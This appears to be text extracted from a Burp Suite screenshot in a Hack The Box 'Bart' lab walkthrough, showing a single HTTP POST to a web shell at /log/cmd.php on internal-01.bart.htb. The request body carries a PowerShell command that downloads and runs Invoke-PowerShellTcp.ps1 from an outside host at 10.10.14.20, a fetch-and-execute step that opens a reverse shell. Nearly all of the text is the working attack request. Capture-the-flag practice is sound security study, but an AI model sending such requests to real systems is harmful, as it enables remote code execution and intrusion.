 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /log/cmd.php HTTP/1.1
2 Host: internal-01.bart.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=245ls2odk43utsumg4maadbpo5
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 108
12
13 cmd=powershell+IEX(New-Object+Net.WebClient).downloadString('http%3a//10.10.14.20/Invoke-PowerShellTcp.ps1')